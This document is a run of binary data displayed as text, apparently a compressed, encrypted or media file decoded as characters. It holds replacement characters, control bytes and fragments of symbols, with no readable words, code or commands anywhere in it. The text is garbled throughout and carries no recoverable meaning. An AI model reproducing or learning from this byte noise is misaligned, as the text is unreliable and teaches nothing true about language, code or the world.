� ���܉�.P8�� �"	w�Lř-�T\Ŗn�l�*��4��㭀��>��:J�I�ˡx�;�����y����* �`���	����Go��[��)�(�"_���%0�a�.�
ȉS�����l��T�ħ���h�Ӱ��[�r��ЏB��ɞ$��1'.����`XN�р��̰�<�����������2;L���� P�L�t@����Q�8�@J�hX�Қ����P��|�ı1
��a�	��^�]w����Ol�0���?�P�u��.�q@�AC��;������Nl�*\�1�^��Q�PN��q(�!�&�����R��P[�n�sx���v
�9=#ቡ��l�_�����_��߁�m����A��Hfz� ���q�k��
A
H�������q�ui"}�����(v|˲}ƃQ{����Ϧ������`��O|� ����B��4���EN�X\�Ja�n��Ҍw�=���h8~� X(�
�a���ٳ �����\ΒR)��F��%�Tm�x��.�	[�0A*�N�D�-���P��K�n�آ��׼ױݳ�m���,��)�=��b�l��ؒ-.���;�� ��+���ώ���!��������1+�� 	y����,��׻�9��)�; (��Z/�[��:�	�����K�B��a�5bM����� �r������|����Z�%\�%=�3*�3J�%B�¸ǰw��+=�?��@��2R#��$J-F^��!���0��i���~��m��ˋ���f�����f�8�%��%��!ޯߤ�z�%�9ǲ�m�B��z�!ވ���|꧇:�p��C�2��Ư �P.�9�:~��C"���Rя��J��{l;��2����\*e�P�..�?��� ���g������;މ��0{��OH��R(�~8�*º���9j�8���)ǃ�x:&l��À��A�
jw�:��|�~���tO�'����9*�<��&%:�Ê�,���\<R?���?��R���n����:V�]:���E"��3�b�Z ��q��c��c/)��ȋ��P3 s�?��0�n�%��|R����P�8�B�n��H�4��z"�줓�2�G��9Y�����Ҟ�cZ=��L�Ϳ�:z����0�@�M��x�rM6�߲�O�k�I�ܸÃ�B���X��7_�x9bp���خ!���=��H ��^�w�r	����O�����1�!���<�7A�7��>u�5���كK�D��<CJ�4�T#%ɱ�Z�|���ƅ�6�=��J��ӀתX��I�T��S�£2�Z
� ���(}�N�J{��J
��5iӘ����$��r��]��<��-6�ih�O���I�D��
֊�k34���¨:��s#,���l��� ԍ6���\���'���J��2�z,�C0�)�)�IM<���7��lswB��:�1�5Y9�I����ID�?��6�j��j�zj̍�	�æ`I����D�#4B������$��O>��K���f%����2T��h��TM�]*1:�by��:=u�Pƚ9r��ڪ�Y��v�l���!�G�����C�\Fr�Aڣ�HN�DX"���ŀ�-���?�BS���:�}�X���$�3��ւP��I���F�!���?4:�	Z�/�lm����"������D�Xژ�
E
@]���wLz���x\HC��ʸ�k��?�j��U]5��?�%^��s�8_?�$	��y���FfĀ�t�+��6��%%����R+Y��)�eT����P��l"�-���u����;���<�]��=��2���U��5I�s(���P����x��eG+u�_�_i� ��)u��ŀ-��e���� �i���Wf�Szi�ø��D2�PHE���$T�ch���i�ުO`;����#Z���Q�NU6L�p�V�^_s��,�.X_l���Rhw��;eRુ]Ij6�˘��T��2���s;�5T�
U{�[u����#E���6,�Ÿ�h�jMV�8��_s���jz��t��ƀ9�CT�Y��VW����Vk���/M��&��S����FZ�~�x�fS,�7Κ�_y�L��69�	W�bR���>-V�v����%��nxS��2�4hMU`�$��&���v/i�9�j.�aǓ��f�z����d�h�t4B3�B����x�4f�6=��5`�%U�sҥw�fchֿ &d�Fds��@�Ks�7��J�;,��np�c��LLe5�ft��@F���3�<U$چT���'���鋤��/�Qb�<�F.�:e/Sg�G� �x�7L����x;�OG`���Ez֮*8��y��y��/�X�{�zg�h�f���ɱ���"�g\F��F�g���;�#H)if�}���W���k�x�����<Kx�x���:�yy�� ���衠��W�w̡>hLE]��j!������7�hQ Zw��_�'�K����@���	3�x�ębz4X���*�y�7W�'�ڗ$��}	^~H�%�sW�:gr=ǀ?�s�%�wv���P�G�����)1��X�2Jǒ��Iq'*.ڷy�1��ԣ�y�:tuhǨ8u"��V�s˛Dx6�h�6���W�i�?�7l�G���!���������������()*+(َ/ !"#$#�,89,�%/�.=2%:<2�5�!H1"?6=�DEwE?����\����]�[����������m����  �����W�:w����pGP&7��@����Bе�P�$ �w���+,���ʓ��=��;�a�h֬�k� p�f[����u����yb�B��������B<!ڏ�ە�F�ٔ��=cKŐ��d"#�$�]R�"��,D���3V�U���"����U���/���I8�Zj�鬺��W����UD1{[܇8�/a[�&�M]�K'J.�!�w�;����3��_!��
�B����B3�H��̟���������IU�������)V�̣�z5oxk�
ңLs {+$��?8������l����Hĥ0�����}S��|�������������A�j�]L�`x����^�A�kgY߃�rm���P�rnA/X����lH
������p�������5\�k����l�O��iT�˲�������zT���[�`UçZ oę��n���ޜ����w����A܆|_�)�Q���:�ɳ�.��B��|�ؕ������>b�)2��������ȞBS�2����C�#��?N:_�i���.^,����.��G����o!���A�WL��'.#f�7B�c��AA'2d�1�3 qJ�d�vjHHښ�G�j�_)���A����j������3��x蔁"���c����1s�����5}V�J
����Nzl8����5����t<��Zd�����-|�l�w�=}H
���9�Z�	~0�@�/%�π!t&㺟�g��cӻ��^D�~e?���v�w��|��C5cZm.���گג����}X;P]�^����o=����1�f%e��gj~$=z+�.lsf2Fsg6��?��Kع���i���G�iS`Y�Z�k���q�$Q,����P҅���NF`��v� -f�@�Ibcp��{d	��?A9�*�-0l%�	;S�؞���8	sN�Xd����^ܰ\)Itw����B�H�	� N�`����|�� ��Z��9���v�px��=;����H�g�@��̗ͤ�8�򆤞�W:b�
���l�9)/�	^P�x��
E��]T9!ʔ(����V ����#s�c�@O.�����I��[�wm�>"ߚ���tc����><�
T3,��I��K�\H�ܸ��n�m�ț&����#8�����E��%sK�2YO�v��+U���:�RC�6�l�9�Ζ���Ӽ-�$�l�w�Ȯ�����b��"F�N��� 9
��_1F�����Z1��G
to�(4\�D��J��<�&Q@���ڒF��©<���@��C���I�@���,{U�ȳ���{D
L����hz�4$/��m�􎹢w�ݷ�.Ċ}\/8aoT(�)K�m���At�:�~mȟ��r-�>��_�LT����h��&�K�^�Xi�_���iA� �o�_2R}&��`y2��y���.� �/�
��J�N5�����	wI�G����:����� T��M^Z

��9����
�=�u���`R����߮��	\%Z!��%�̃#/Ĵ\����
$.�e�,�[�?����S]Ҫ>z����P�~=�"�B5h
�]�D���J������@b�7�5/�w� yb�>?a&��_2�,I�5e+��L�x聞H�s������Ñ��)���õ�h������^C��d&�)6Y��T�\F^�0�%�	���
�Y֠w$ː�@+�:��$��H�D����Dm�H�H4���˩���ػ~�۠JO�MU8J҃�x��X�Il���šL�#��9��R:*�I���Hצ�	c$�h�P����ћl�Z%F��εw�*;�	ЉE��$L����u`�ӪZ���OT_g-Z~RB��0����D����%C�Ҝj�� -c��k��f8���ϿR��90M�=R�0��:�E��[���&��A�������:��lb��G���&�w��JRP��95��^�� ٟ��.on�2}�[+1U����-��CќN��/3K
Q�dZ��.I(�+
��UL5+�ŗ�<(=T妪��10��VOo�3�����LmCl|v��Ut�����'�!�S��ݥY�*M��J�o�pK����X��ϱ�� ��a߲ZFOf"�Zd�T�1p��Q������o�<�z�	���;�?�U�<[`~�j�˰��ܨ�LU8�\����̨x���ր7�Kw��N*�n�/!�A�Q[;Q6S���p�4׹=���1��ư'��扂�H�V/�)	9����"Ww��&jou�U��_8q�N?�^!�5)�_w��:�� *�I��(�Ə(�Y-?�?�������������n���=O�	?�*N����q;��{�KL�q��8����n
4j������+�\ц�י(�y�Ȋ@���x��݆��ݖP�݅���;���
p
������+�:������c��0�v��w׭��ɐ���˸�����H�zh��(M�����D~������:��鞂�/����퐓�0�߃��i�?��-؆����H��/����(������ƒ��EZ����W����
V�	� �; }/�`���������N0��
0������R ����9p���A��k��
*�60�뀔`�,���K�L+�Z�L<��Z��0� ����.�k��:� ��i����y�Ų`w�Ļ
�8'{��p���G0�{��ҹ�HH0����j���I���ĻA�H�ƭ�����ƒ�~m��ˊ)����ɯ��ܾ�A���1���@'+�*
�����`�,|@�k�ց�$ͼ�!��a�'������ɴqԷ���` x��H�)�y���ћ�ɼ��ٵ��Ѻ�}��O��a��ę�������1�����=�)H���ϋ����������X�؈�ؘ�����w���<�գI�m��"���&�!-r�p���I���=�љ��9��H�A�։�-�$1�����q���x=��o��	�����j��z�N�ۋ��l�F�Q���_(�`�1���>
�K��}��a)Ê)(aď�x��U����o�>1�͉��Ȋ�X���I�ɏ����n`��(�<(����Ax�K�ălp�)���m)���8�x��
����Ҹ�x{�X�w+�(�&��v��
�.ئ��,�̞!���zJ���SA���Q���H���(����Bэ*.J�m.�I��ˊ��a�/\��)M�WX�5 /���g`���!a� B���񺠙A��;ۨ��Gp�o�-"�$7���*9I(� _q��� ҟ$:"-L%c�Ӡ�r"@r���#7G�p�I������"%zr�G/��~����-� ���1���#I�8>�(�6�'�3�T҃��9
�9��wˊ�/)��&%��n��_㕲�Z����&���18�S:��%��8hr��p8���,�-�����;E혉��aQ��:d�&{��w`:ă�͓;Zb;��*x::�$p�%+1�����b���o O_��Q<⣃�H��c�����G�-�B��a��$0{>^���?�Ø�2��3> S����s���0cR���=���i1�#�c<�R1Ɖ2�2���1�9;���#S2$�<}�;�8���:,3/���ǃ(�3H�4��)�}3J�4@4�8�#cD�4B�,	���q�������������������	��q�������������������	��q���������K���
���w�
 �()*++.,/"$%&'89:;<=>" /��˭����#.5˙I�1*@H6�E?]^_PQRST1�OW
O���
�ab��ILhx*H����ba���Ij(`I0��7�w2��@8)K �p���m�`8�+�ɜ�C�:l6���Ť�8�At�B�����ʧ�:��*G��%�j'�ndm\��.����R��:H��2Ŀ�N�"�������6&��v��� S?�wkB��JH-���,��"�'��ܡ.3�M"t�����Ōw���ś'�1zt�����% ��q���C2=c_=�A��l�Y�k��YH#���t�ې�-TsS��oI����BD=���5���3�K��64q�ܢ�YqQ�l�x���׉W����	ww�BȮ�?���I���݈`(�Z���ٹ��s�IW�*�p�G���a����(j�T(���*���T(K��H�k���8k��"(�����vI�w��x��o͡���,�h

D��J	mK��Ih��v����äI������v��ܨ ���©����K�ڄY���"k������dq��>q���l�	���r��z ���b��v�	���,�������|�Ɇ�l
�l�N�HH���.��]����o�2����!��|8��|)e>SH��������ם�x�
�T�#N�Ô��иp����s�^&S�?V
�)�q�"a��,Qk'��(���"��D��w��`�	�<��$��8L$�W��!���3�HcJ���{D��
n�0��*���P�c�I��;���e7�IK���Y���[�#9L(޼9F�zfS˚лEK,�,�'E��*D�B�9x�����U�3����4�N�Ϩ����"%��Q����4lG4���E�ցS�mӍ���a�^Ä�Y��9�Q�ù���U[���(V|Q�o��P�ؘdw"��_b|q��p���;Ԁ&�ޤ M!kl��\�#$\R�*�q�K�NwC�6m`/�S�A��gS"61ø�5�t�CGћ�PK�ps���,����ش��3��3�X!�`ɱ�{;��ǘ2�K|�:Kb�;�"l�!(DϷ�р��?f�!Ϲ[]�B�K{!gb;�c؋*si���"nˍ��ڳ$�`�ȫ���l�uȯ��*�#΀F�jk����N�������HN��'͍Hܢ��K"����4��N���T^���|yO��d�dh�
�]ϕۈ�$P���N��⪭sX@�.�wĂ�S�=�7��
`ÌH���)��ї�9�-����#��!�ȋ/R�A��9�1��7Z�d�1ʲ;�HYj�%��V��ohB�X[�ڳ(��Bڮ:�g�->ʯ�8�����l�N�5���s\��p�՞(�]+�w1Ù�؍L4]��m��,���S��rzD�W���yO�z�]�-��.� ��dܓ�h(A��<��@����1j5����`�B:I�[� ���Ov{ J�̀�(
-b/�jֺ�R�ˀ(��w�.�?.��T|�bPэ8�ټ��!>����=�Y�]��»��Ԕ��_+�lb�a���~4����� ���9Y!��ڌ*r#��\��m�1BQ_�/�`���[�'�;�x*	�C��jX�$�ӊ���h�ϼ���ZS��Z��%R'�a�Ȟ?�	���QnI /�\�/� ��_���i�c�Qޞ*�@"��KF�*�mn���.k�(e7>~�~��K�b\׀!(�U�2��ro<6�,��=�j'"Bdw�|�`�?2[-��S� ���@l�K��6x�#�'U��&��I��K,�A�E-��F�1]R����p��Qh��Q�읓�3-h�F\IN-��i�I����|�W�3C�|�\���1�f�a��'��(����M���Gqw"i�5e� <���q��n�s��f,�X����/�H�ӺF���p��B�$�k"���q\J2��n�b�_/�4]����aEʛ��֗Nq^��P
w<�5!���F�ԿF:u^X&��w4%Y�ʉa��k+,���DƼ��B)��jI�J�����>Y���Y��	��������?�i�ﵶ��I��ؙ&�V�Y4bX1�W��o��ʼ���h.��H�S���� R�V^M��.�裩|��1��m��5A�m/sJb�����������S؀3��z�ޯ�x.��p8<���R��4��X�/`�Ӵ��M:���Y����w�N>y�Ba ϔ"���:�6���ٟjU��]�x�w�͝�ğ�k���M���D�q�x/�죽C�7�hdbIvG+=�q��"{ǇvC`f�-����e"���i��Gu�Y|��T�����f��]C������M����gy�A�k� ��qf[*�)V��G�h�Չ ^�4��^	I�d ӛ�BV�K}��vsh�曏�8,�8���H��Ϲ����Jԡ��H��Ϲ#���ƺ��,�0��p���<.�V�
]�Cyֱ�7}����+/�m���bL��艍�w�:?�B>���U�����o�� �� �}�����������ʊ���X��^	�����l�
�����f���ۘz��<������7��4���o�p��ޏ��8���g���h߉`_����O< G}��ܻ��l�̚�$.8��H�O���Kɝ�X�r��؉ڽ������̝�|�sO��o���x�gN���`��ެ� �������ĸx������
�����H�Z0֦^����+[w
T܉W<��)̕��r��r��.;��>�UYڈ �h�ȉ�`�K����qܰ����Э����E������8�0J�P��T�UЍ ��)L�tʷT)����t��}و��������N�{�}���P�t �J0�*�Q�qo��3|����ٗv��? ��7J4
��K��*I���������:{ӌ�ƼP�|�ϛΜ� ��2�������(��)������4��舏�K,�ƱH�霱�1hwݗ��nP��O
�~���ޡ�����a�*�π���A���O���^�_��͘�����cޫ�[�o��~�mKJa�J~���1�!0�Y.����M����� ȉn�,1�4��* Ў��Q��*�������/	5�.K��*1�>�W���	>����z<
���0��P�-�k����Z��a��8�2���|�5���~�*���_��0Ɨ��j�^���z�:Kw���G1� �����ס�����4`�!�v@?z�����n��������|۩������*ꢔ���л�]J����v9*8����vɏ��X����:[�u!(��� K,�J�2�j�ͭ�w~��H��?�����C��_���*J	��f��- ��r�a�s��
(�����"T��>�R
��������Ԅ���0�n��֙/���(���1<����8�� ��Mq����Nw�1��/�������ϏK��߉�2�<���� 7p	 �[��� K�����Íթ�����̢���w��G۫=Lո��r�z��R2%J�����
���H�/���/�p���޾�:���t
'
��`�p'��8 .-@����������%�������+ݔ�=�ҭ�U2�aR���"Ƞ(�� [�]*��=�\��� ��*� ��� ,R�)��rДH��a�5l�.���9�}�Z�
��:,w���=*�i�C��+* ��qM&�^�s_�:�������� �&}`�o����B�{��	}�ܫ�����3C�F����_R�k���<��`0�"Rl
��ȱ� ��B�>��q�&� K0�����C2���
H���)�Pʤ�8|�ؐk�pc��җY7p�{�����oD<c4(ҍ*�"�����;h��nR�/�2/s���k�/)�}��ɱS����;3��2?%z�i�w�و���7G��3��������U��l����:��@�zK����ʉ= �孳������b�����*��N�3���$�$N�4��3���A�V�L
�.���䦐���5(cf��Ȣ��Io���$J�\@�+ʢ�#��>�H�.:�̪O����ݿMHW�L��3�Ū�=Ya"�-��Y�©6��*n��8���A�!���Ѿ��4��M�N�T�B� **������Y1+��@	*��w�/��+A@����D{�\ �.�K�1�Dh羼��HX4�r�S�jp�u��ɾ�W���!���aMVހ4��_�<4ʗ�� ���;�Y�����N�����G��"ooH]�1�w����3E��#���J�%��?y�
�3A��D֞�?���5�������\�U��1�d�p���5=�l����%�"+,��+�j�[�.�:@C���4{�
G;-Ԣ�����
�ˈ\z�!��p����7!�k�wZ��Bݵ
��A��2�3��U�z+������b����	����,]�6@�DË��Է3��j�\�������ʪ��H6�ă*T���� ��^RP�Br�Q�l���D��:x����ġ/��|Z^�2.. �cc�r��b���eKY�}H�y̋��Ιȉ�2�z����ǆeX����%TYT��⥭ۓ�y�sʏ�D�қ�Hm��1���'e*��X/������^zx�'��ȋzlHk=�w��P�J���������9-z�w�=�%�+R�f�UbU�:����ʏ�*���m��m�j���Y�s��"ϰ�m�����
jl�����������n�&��V/�[^���CÊk�|-95 ���������X_���Q���3�#j���]st���k�5�f�7+��Ϗ,/؏�+� ��0���bfr�nmĹ���������c.���(��؊�kR�l�e%��8y�)%:`O�?Y<���\Ҁ\
�a�w��/��j�$$KBdh�@Zb����̀1�U�	��c$6�G�s���ȢF@B��մ����G۹�)K�բ�e7%���$8�Y�ݶ�MUfe����zաgF��:����P���5��w�>��/Œ>�)9a�{)�k�*[��
T�+
v2����Xd��Dre�,
y�/D�@�j2���K��8㮇~��}) 8��c��Kq��)�?�����i~f��7gm�m���x�0|x�}�lw��2��؈ب =d��?W���J�g�Dz�H��g)�{��a���Y1 ���j�i��n;�➱&�B$F�A��������DH��=s�P�|IQ�'lJ鑵XtFgtu[��"᧦���(��{h��Qx��gr7�Z���<�B��S���x��+����~=�qC�PN�*A���
 ����Ş�����(ŵ)
��./ �<����11�>��66��LM����C��w������ؙ^��
�CW�i��N J<ab< efgxyz{|}~g9p:suy�Y�0�_�4vPr�`(�mU�~��.�"���
�Y0uy����끃��������B�;.E���2��J�֊��Պd�� mń�Ɯ���0���+����*�Z��0'��������-�a�F?�kB�?�Ԗ��be�遍>��Μ�y��(��	�O�ҍ�P�Exi�����hd&�Q>=�2<a[ �7Mc�BQ֜�p�ܼ<w���3�	����<��
i�鳃9��R�J��Ū2�c���WF53�e$��A�˘���ur�$����33vDeΉ��?a��T0y�CÌD���:��	ׄ*U�!�����ɛ� isT*��5��������Լ�{yoj�q�;ŉX�Q��k��g�J،�*�l���,�H؈�ľa,��i��Q���u\�؏y:V������K�sE@��sY������Ў����a/���ql(������w����}��<�<ީ��
М���/2!�鿨��-�m���u
���#*<���)0�ҩ*�ic'6���8LrB#����䩵��d�+�a�g}� "�^���xSh�`!�j��Q���B�>��oX��J2h��~�c5Hc60J�$�`i���xI�
�j�I�	r>$��r�K�>�Ӕw�^,���%2����Mv�)B�������^ѩ��~�L$p��Nt��mH��$c��E'N�cKf�wY���m7��%�C��J9ÖW��J0�!�,�)�s�����P!B�R��:��4����?���G�["'[�A����qlߦ1����|��U�Nf�ex��� oŶBj��~PY:%�W^n ��n��ffl�l��E�>�%d�wm�����Z$�Eᮎ���7��uoT#& _�F5&)�v�]e沠��?q�3v�d�s
�#�.\Q��H8��x�����H���E��dd�̩��4�}�����"OI��w�׬>��N�*�WaJz���b|��N��=`Ô-�=HȐ�QW˶���J���1b�J��gI��D^�����$(� ���Y�����ʞ�e �W(L�K�0��ˋճ���|)���וo�N�v	����؞�o�#��j�־��슂���(L�o�C�-B�&������`��� r*��@���GU㌢LN�y��04��)�ѲAH+k|� �~�� 	@���l���!����G�w�h�fD]�8Q�(��:%�S"�����ۖA��-�K����*8D��#�����i`"�6��A��k�ɋ�X��䀼'=��L�����ȅ�3DU��Ր-�_t�����o�a�Ǻn;�s���uQ�	���. �n���|ֺ�{�ʼ���W���k�'��P୭!�V<@1ь�|�+|x�E�vX��@(!!��2��H|.���{��0�o��Р*vZ �M-��-\�*)ϱw�FFR&3!H"��ρ�	���,�݆���(�&����O�Rb^f���e��M5�i]ᱭ̇r1J��C���)��\��=�-��N#kz)9G1d�rظ�� �->��g�+���!yQ�V��`�%�#�'�,k�����?�_N;%Ыb�Ӯm>?j�-�b����o范C1��f�Eo�٬��S� s�I�ݩ49�rY&�	I	��CCU���h�합A�6!Q%YfW���ぃ:���H<��v�/w,π7~���8q1��B��&i��|�yP��5�����;Ν��B��Î �Č�`}luֽ,	x�OUi��DByuߘ��_�%`λrY<��8h�\Z��8�X�8-�&H�׉�Y�����.� ����Fe^T��Ê6�߽���'�NMtC��i��C����<��Ġʓ�7>t��m�h���F���4.��\D��!9O�vPܴ�Y��^��hM�Ȓ܊k��8e�ה����%w�ɇ��<}3���Sh�M<>)t�Q�T2%���	��\*ZՀ��h_�V[��Hc�yZ Vvɨ8W�����ʚ�V����'���d3B''hT3L�h��.w���p>���]	�[%����xy9V
��{����f,����Dm��Rr#�o6[#�$�%���>q-����ak���Jde�b�$�sP�~hx��"���P��Ub)A��#�n��Z��vhQ�\���\��j+`&���A3�V���R)��Nwڠ%��l��m1�9�w�������#k�`�j�""�m���,��������1��\ zk*����d��3�g>7|���wrSwvpG7v�����b%�� /���h��+�mI��X�7��X����M�U�X����~I����v��kߞm��j\��dO�eϟD>�y��+�u���K�܊���(���0ؖZ���� ȄUJ�|���ϛ��6[����v	�n_��
̰ߌ�����Р�o��?�$qlw��p�M���P�CZ��|�n΀���6	-�4��� �
�����ۘ0������8������ہ�����t��8� ����༸(;�c(�������p���M���Ɛ�9��$Z �𷭐!�̿�8��N�"�؂)`�?�ĵX�"��s��P�m���������)i�3����锇�����(��M�ř�N��
��`�:�!��8��A����O�h�
����ǆ�����t�w���m�Z��'��8���;p~@�ǩ���᪀�������p�������ђ����ve��B���W��R0����W���9�ȩ�X�
�߄�]�Pϗ�)��
��
�E��  o�����9.Y���,���a!����?���n�/ɝj�h��`�y���P/�������a��9��,�B���񯖻�I�恟�A�����Z7<ۍk��;�:l�w���{�B��>qw����OX����M���������ڔWX�z�р*����-q�/$��O���1��k����[a�a����y�@��0��X���T��i��C����{����*�W!�i����/��" � N��~�eQ��*�*���R*���M�������BQ��k������0�(�Y�⎕Q���L�2���)�9 )"��_��}�r�(1ۚ߹��ǫ�������.)
wq��/����)�y^���/T�,���k(cؘ���"���آT�2р0q 11r,���!8�<��K��K���. x�!8)��� �+��r�ư�/���i��ٌ�9 �<(��8��� �,r�r��a���E���N��x������8$x
Q����o+�j�K��Q"�;�/�;�#�/�o���Y��"�c�$3�M�T���A�.B�E�!�[ 5|���[I����)�3w� ���o��+��ɞ��&��(1��P���������ʲ���;�pr��/�]ٕuқg?�A�ʝ3ר��"�Y�9?���N����"�9���S��m�o(���c�t�(�<�J�����g./i�H{���Ɇ 
��d�����2;v8�c�ͣ!��8 <���S�<��-��t����<h�����o99���1ȖY]�I������(i�5ˊ�(�Ø��ȉ��/�������t �������Ûw���R2w�
Q�2���[�˃���T80�q<��ژ�	[�l������#���_��I��k�6�X:�9��y���3�٘_���3�3�Y;լ-;��P.83�����φ��A��4��~S<{0!+�c�f}ϵ�<9535�����2S���׊����6%�����cc�_,����7��5�wC\^��p|�����b���g��`;3��=��7�Ɣ�Ą��),4�)� 5JX1w)���g�ȉ?ȉ�J�aw���tn���ě
S���48�ۄ����%���H�|�K�~8����!\'x@1!ȕ�
;p�Pqԃ;��2�C�ڨ���BmN�˚�ĐQȆ���Ԁ��O��H��Ou��t=��Q@�h��d�ݏ ~��%l��ĀT���%؍".�!Ͱ�d@KO[I�^:n��ʹC"6�TBK(�L�;tB�G�C|�O�+CN�Í+0�;�\���4���ʜ1��7��.������/Q�R�w��Ϫd��Ӥ���:הJ�<�nJ���(MB�oB'��9dFn�G��4T�GMK9��a���^"@�R A
@���W C}�a�E�M�0A�LR����X�Ω����5�,62r���<�Z�>���?YjZ�������"4<3[G�~�(��.�58]HXOS���$u�Ԇ� @](l]��߰�X��l��@2Ŝ'��>\��UZ�%3�7�$��U�R"L���݁!��չ["�����G�D��Ew�Tϐ� �_į�Q�E=�3����؊�����#%No}Q6��-�R�y���GR0�<wD��:��Bd���ʀU�2���UK �.�W�.Up��[U5R�@0"lE�n�c�"Z]�Ѽ�Pv*Yp��Wz����hռf�"�|��%��H�DS��|\S��M �\��i��y�7#��u�4� jXi����ҹp��},@�����E3�߅V��ƀBj�rj�f [20�tV���7�%�`i�l�����6�S�Uw��U�ņ����K$��i�3���k�&��omD�\�*sm4L�cÜa�І4�kl��M�f� 6��o�~u��fW\>a �VtJo�_ 0GNd�ʶS+ָ�P��E f�a���e`�u���a6��[p�(hh��UþU�:mH�cM�U�d2d����[�ۂsx[�K_7ve(x<�Z��;���eI�]���]H]��Xf��gh�g����eaX�N���hg7��?4�9g�ׇ��aU�a�wx�7����H?fx��y���� {!əHd�'�	���q�����������w�����w�
��������*+���� !"#$%&'89:;<=>?0123%),*�4JKLMNO@A&67BGXYZ[\#D*�]RSTUV!�+QWlmno?_I`defn�g{|}Xi��~stu0
t����
���А�ʳ����Ti������p�#���� }o�#� !�K��՟��LM�ɛ��<}�)G����R9�)%��2��a�,$���9� �$�J2â�
2����=$Q�7Z�k�c���w����\:�����#Q�����'���T�RO
P�����[?��9�x��G�-}���XT�T������3��^"쏹I��
�/�Ѽ�Zy(�L�����A%�w�f8<�^^/�Dc�XC��L ���4�f�gV��c�Ob&��l�$�1"zTu]D}o��;��@��L���=(��M>������F�_����$5�����N�#�э~-�)!����P�E!=���,}����Yz���e�w=��F90B������!m�]0B�l^�|pCu��Q�.����qy��A������< ��vO����.7ᮡ�dhS+QY���1�)+�Q�Ҳ5/�X]
����s-�J��&b���r�"�b*�)��r����.W ?��*|A��}�.�r��� 2�(�Za< �
j�U=�Q��&�b����t���tnf��9��N�F����Q?�rq�@�f�	��v�Q�Fҝ s2�(�1Bw�[n����ڐ�&�쩙�NB!Z8M&al�-���::������.: �9�*>?�����r�����E�Ց�SU�QѤC�s�g�����/R�A ��i�B���;J Q���]�7]���o�KV�7��x!Zf+QF��TJ�W~q��(���Z���Q����+�ֱ\����=�����jk4p]?�t�(�NYc�J�343S�h��x3g2�Q��o2�՜U�=�.��EPr-r���%�ݳW���wfU��qФ�ǔ��f�Q��#|'�\<��%�*�]���k�_2	qc�ԉ�J�T)�����rv���������T���d
 I���b�إ����,�n򝪨|�]�����=�I�i���:�����|E��vQ�"+�����(V��ޚ�\-�$����/�I@�W����iȂ�-��
��6�f�U�!��I�^y���X2��8#���� "�a���Sd� K;�/�SY^�I�D��	���/��zw�#A�Fx�z�ќ��VK��V$�ؑ5�0���#��u�iH�ְsm�nJN_��b���Iǆ���١����5J��͆��K�&��Z�l�NT���j\��`k���O����+E��d�@�_6���m�<�]�ر�Yk�W���Th��*F�G�l��F\��b�M"�A�
 *���"��7y)��K\+䩲���G}��{Z����/eA�:
h01�M܍�ˍh"����x�_���<@��d�/w��fĒRJ/!P���*c����܁	0p5䘉��ȵ���]a˔���)������ܟn�� ��C����]�XV��u��������� �G=讑�96;�C=*���q���G���âXP�)� �\�ω�Hmܔ���r[Єy��!�6m�N�m��l���������!���Y5 =�Pn�i2�iRjŬ%��P&��ٝw: ��	-R�$GRm�4��� ���E�ƭ���f��V:88t��w���h|F�<+��ZZ��b#"��V�̤�����_e�r�
����T�����rz��EM����޵h�H���~��>%�q&��M���$j9�*B���;�+�'�]���l�4�D؍�]���J3#�δ-/vR;0�8X�ݞ�m-"���
�8:t
$
c.()���0����[�Q���+Z���/�﬊é0��U6�
�{�l���/�	0�扻�ܴ\������u�O�G-���,ȅ���4h�j�C���ɻ��w��[�FB��b�N|୷nbf�8�gl�IQ�Z�wrTJ�~����3sUx��4o�g�SsVpF?6Eg�ssW���Ȏ�x
�th��0J����Ti��0L��� ��j�'�N�&y�tk��1O��z�l���B�&z;tm��0D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue��H��� �@�`�/s����?o5f��rW�وw6K�o�bsX�X�MW4�F��F��|1�o����'{��No�CX���5��{������q)�6y �l��r���z��q���]K�}�'5��Vr(�W�41g��N#-��D`�'�o߁p�?��8�{jw��A�~�{k
ok�M|A�z��na�E5W���}��7p�7{ic��i?��z����I��W����ݚ�n�����v����F�	��	.O񆰀{���U	����
(�����/	��� ����w	7�������_���󗠀A/	�P��pb�
���π���c��&���p�;_��I����������#����p���ِ��@�� �İ���,H��0���� �������
@�*/�P������� �
p ������,�� �� u� �`P����� ���`(����@,H���B_��@� ���	�( "  P���n�+0� ����:0\��`�w���H��p�@*h�P`�z��/����L�C`p��<p��P�PW@cP 6` �DPTPb 
��Q/������@�����@�����0Z@YP���%���I� ���?���?���a��y��� orp���/�0������1����0�1�A�A��� �Q������`���p��A�qH�(�ҡ��vp����& �Aw�aEP�����
�q����h`	����fP������	q�1���������Ł��;��ͱq�78]�7���I�&qۡ��Q>�7��AP �31R�!��a��`�b�d!��H�G��mqz�raC�\�~�(���7�2Qi0��]�0���)(�b��E�)� �?/��������(K��f�	�@4w�+�MQ�0�������*���)8At�(�a+�9�(D���|a�R�@,Q����)1+�A�9����,J�)_������)~ ����+�A("�/�b*w���2-�A��- ���.Q(��ٲ)
O�B�r 
�*�!�
bQ!Pq��!u9�+W�����.2��2��+a�,���Ͳ32*>��B�*I��P1p#4�$5O$!o$���%\����%P%�_��(%Vr%؏�!h�&lB�ø�U�&b2&�o�dr&x��F�'|"&��'p���<'vr��n�w�8�?'Z'�8֏�	���q�������&�C��戈�w�
������ (�
)/ !)."'89$��:?0!$156=7JKLOK&@CDEFGXYZ[\]^_PQRSTUVWhijkE�nl?`���g��g�Ba!e�ystu��|�)3�A��u��D|N^�
֔� 8*��=�0M(M��}�@�C���"L��V��A����C��[m(�[�7�����/o���]�-Y+����o��Z#�W�e~�o�$�9nX�<�\8�IT�l੫�wK6��>&��4�?_d�5���E��%���p���4�_�4���5��VpjB9_RZL�{�A�w��:c_8��n�2<�=��V�3�$U���6_,L����v�y�-��2���n1����|�4ɷ�>�����d5�ח�,H5xk��6v�;d[�� �'q�fD���ɥ���bm/W��e���1\����
�����ȝ���]����	���r���#�K��ƮY�&�*ݤ���Ok����w���l�?��Túq��..,0����<9�(��RP_�z��H1����O���i���fK��z;*�+Ah�M\���/�ƚ�nܮ����a-��!,��`�բ���-��"b"ځl�y���!%r�Ƈ1"�-$~a/�~��!"� ��Q/�qb�,UY��!U�� ͣ�T;T2 <
`}����\J!���
